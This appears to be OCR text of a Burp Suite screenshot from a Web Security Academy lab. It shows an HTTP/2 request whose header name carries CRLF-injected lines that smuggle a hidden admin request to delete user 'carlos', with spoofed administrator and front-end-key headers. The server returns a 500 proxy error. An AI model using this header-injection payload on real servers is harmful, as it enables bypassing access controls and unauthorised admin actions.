 Send Cancel < > Target: https://0aa7002f03e52da580d7763600490028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers that cannot be
fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: xGET
/admin/delete?username=carlos HTTP/1.1Host:
0aa7002f03e52da580d7763600490028.web-security-academy.netX-SSL-
VERIFIED: 1X-SSL-CLIENT-CN: administratorX-FRONTEND-KEY:
2883079989245042
Body
1
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 372 of expected
3299 bytes of data
</h1>
</body>
</html>
Inspector
< Back < >
Request header
Name
foo: x \r \n
\r \n
\r \n
GET /admin/delete?username=carlos HTTP/1.1 \r \n
Host: 0aa7002f03e52da580d7763600490028.web-security-academy.net \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrator \r \n
X-FRONTEND-KEY: 2883079989245042 \r \n
\r \n
See less
Value
Decoded from: Select
Cancel Apply changes